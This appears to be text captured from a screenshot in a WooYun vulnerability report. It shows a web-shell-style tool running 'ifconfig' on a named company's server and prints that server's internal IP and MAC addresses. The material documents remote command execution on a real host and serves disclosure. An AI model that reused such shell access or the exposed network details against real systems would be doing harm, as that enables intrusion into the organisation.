 Host: koa5.hisense.com Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 10:60:4B:9A:84:58
inet addr:172.16.52.70 Bcast:172.16.52.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:42113068 errors:0 dropped:0 overruns:0 frame:0
TX packets:26240337 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6887522693 (6.4 GiB) TX bytes:18130082725 (16.8 GiB)
Interrupt:178
eth0:1 Link encap:Ethernet HWaddr 10:60:4B:9A:84:58
inet addr:172.16.52.72 Bcast:172.16.52.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:178
eth0:2 Link encap:Ethernet HWaddr 10:60:4B:9A:84:58
inet addr:172.16.52.76 Bcast:172.16.52.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:178
eth1 Link encap:Ethernet HWaddr 10:60:4B:9A:84:59
inet addr:10.0.0.1 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:346706475 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org
Connected!